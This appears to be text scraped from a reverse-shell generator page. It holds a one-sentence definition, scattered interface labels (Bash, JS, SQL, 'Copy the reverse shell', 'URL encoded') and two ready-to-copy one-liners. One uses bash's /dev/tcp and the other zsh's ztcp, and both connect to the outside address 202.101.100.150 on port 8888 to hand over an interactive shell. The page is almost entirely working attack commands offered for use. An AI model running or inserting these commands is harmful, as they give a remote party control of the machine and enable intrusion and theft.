 Reverse shell
php
A reverse shell is a shell session established on a connection that is initiated from a remote
machine, not from the local host.
202.101.100.150
8888
Bash
JS
bash -c 'exec bash -i &>/dev/tcp/202.101.100.150/8888 <&1'
SQL
Copy the reverse shell
URL encoded
#
Zsh
zsh -c 'zmodload zsh/net/tcp && ztcp 202.101.100.150 8888 && zsh
>&$REPLY 2>&$REPLY 0>&$REPLY'